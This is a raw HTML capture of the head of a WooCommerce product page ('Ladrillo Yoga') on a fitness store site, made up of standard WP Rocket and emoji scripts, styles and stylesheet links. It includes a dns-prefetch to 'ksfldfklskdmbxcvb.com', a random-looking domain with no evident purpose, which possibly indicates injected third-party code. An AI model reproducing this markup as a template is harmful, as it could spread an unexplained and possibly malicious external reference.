

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trenox.pe/p/ladrillo-yoga/
body_size: 38989
content:

<!DOCTYPE html>
<html lang="en-US">

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>Ladrillo Yoga &#8211; Trenox Fitness</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Trenox Fitness &raquo; Feed" href="https://trenox.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trenox Fitness &raquo; Comments Feed" href="https://trenox.pe/comments/feed/" />
<script type="rocketlazyloadscript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trenox.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link data-minify="1" rel='stylesheet' id='hfe-widgets-style-css' href='https://trenox.pe/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1769407195' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-woo-product-grid-css' href='https://trenox.pe/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=1769407195' media='all' />
<link data-minify="1" rel='stylesheet' id='wpb_wmca_accordion_style-css' href='https://trenox.pe/wp-content/cache/min/1/wp-content/plugins/wpb-accordion-menu-or-category/assets/css/wpb_wmca_style.css?ver=1769407195' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://trenox.pe/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='rmp-material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;display=auto&#038;ver=4.3.5' media='all' />
<link data-minify="1" rel='stylesheet' id='rmp-font-awesome-css' href='https://trenox.pe/wp-content/cache/min/1/releases/v5.13.0/css/all.css?ver=1769407196' media='all' />
<link data-minify="1" rel='stylesheet' id='rmp-glyph-icons-css' href='https://trenox.pe/wp-content/cache/min/1/wp-content/plugins/responsive-menu-pro/v4.0.0/assets/admin/scss/glyphicons.css?ver=1769407196' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://trenox.pe/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1769407196' media='all' />
<link data-minify="1" rel='stylesheet' id='rmp-menu-dynamic-styles-css' href='https://trenox.pe/wp-content/cache/min/1/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=1769407196' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://trenox.pe/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://trenox.pe/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://trenox.pe/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1769407196' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://trenox.pe/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1769407196' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://trenox.pe/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1769407196' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-components-css' href='https://trenox.pe/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link data-minify="1" rel='stylesheet' id='godaddy-styles-css' href='https://trenox.pe/wp-content/cache/min/1/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=1769407196' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-style-css' href='https://trenox.pe/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1769407196' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://trenox.pe/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769406647' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://trenox.pe/wp-content/uploads/elementor/css/post-7.css?ver=1769406648' media='all' />
<link data-minify="1" rel='stylesheet' id='she-header-style-css' href='https://trenox.pe/wp-content/cache/min/1/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1769407196' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://trenox.pe/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://trenox.pe/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1769407196' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://trenox.pe/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1769407196' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://trenox.pe/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1769407196' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://trenox.pe/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://trenox.pe/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769406647' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://trenox.pe/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://trenox.pe/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://trenox.pe/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-product-add-to-cart.min.css?ver=1769406647' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://trenox.pe/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://trenox.pe/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://trenox.pe/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.2' media='all' />
